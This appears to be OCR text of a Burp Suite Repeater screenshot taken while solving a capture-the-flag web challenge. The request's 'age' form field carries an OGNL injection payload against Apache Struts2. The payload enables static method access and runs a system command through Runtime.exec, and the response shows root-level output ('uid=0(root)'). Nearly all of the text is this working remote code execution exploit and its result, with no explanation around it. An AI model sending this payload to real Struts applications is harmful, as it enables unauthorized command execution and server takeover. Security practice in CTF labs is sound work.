 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:26903 ?
Request
Raw Params Headers Hex
5 Origin: http://node3.buuoj.cn:26903
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://node3.buuoj.cn:26903/user.action
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
pma_iv-1=osZfsdSNVRb0%2F%2FWQOtvntw%3D%3D; pmaUser-1=
qL8uwD7rfXmQ%2F8fZ9ZyvTA%3D%3D; JSESSIONID=
A17F1CE88DD6780EF8517BD737A5D3FF
15 Connection: close
16
17 name=&email=&age=
'+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23foo%3dnew+j
ava.lang.Boolean("false")+,%23context["xwork.MethodAccessor.denyMethodEx
ecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toString(%40java.l
ang.Runtime%40getRuntime().exec('id').getInputStream()))+%2b+'
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
28 <td class="tdLabel"><label for="user_email" class="label">email:</
label></td>
29 <td
30 ><input type="text" name="email" value="" id="user_email"/></td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2"><span class="
errorMessage">Invalid field value for field &quot;age&quot;.</span></td>
35 </tr>
36 <tr>
37 <td class="tdLabel"><label for="user_age" class="errorLabel">age:</
label></td>
38 <td
39 ><input type="text" name="age" value="uid=0(root) gid=0(root)
groups=0(root)
40 " id="user_age"/></td>
41 </tr>
42
43 <tr>
44 <td colspan="2"><div align="right"><input type="submit" id="user_0"
value="Submit"/>
45 </div></td>
? < + > Type a search term 0 matches
Done 1,436 bytes | 277 millis